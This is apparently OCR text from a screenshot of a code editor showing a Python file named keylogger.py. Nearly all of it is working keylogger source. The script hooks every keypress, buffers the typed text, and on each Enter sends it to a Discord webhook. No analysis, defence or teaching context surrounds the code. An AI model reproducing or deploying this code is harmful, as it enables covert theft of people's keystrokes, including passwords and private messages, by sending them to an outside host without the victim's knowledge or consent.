 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled keylogger.py
1 import keyboard
2 import requests
3
4 WEBHOOK = "https://discord.com/api/webhooks/"
5 buffer = ""
6
7 def send(key):
8 payload = {"content":f'{key}'}
9 requests.post(WEBHOOK, data=payload)
10
11 def log(e):
12 global buffer
13 if e.name == "enter":
14 send(buffer)
15 buffer = ""
16 elif e.name == "space":
17 buffer += " "
18 elif len(e.name) == 1:
19 buffer += e.name
20 else:
21 buffer += f"[{e.name}]"
22
23
24 keyboard.on_press(log)
25 keyboard.wait()
26
33 characters selected Tab Size: 4 Python
7:14 PM
7/3/25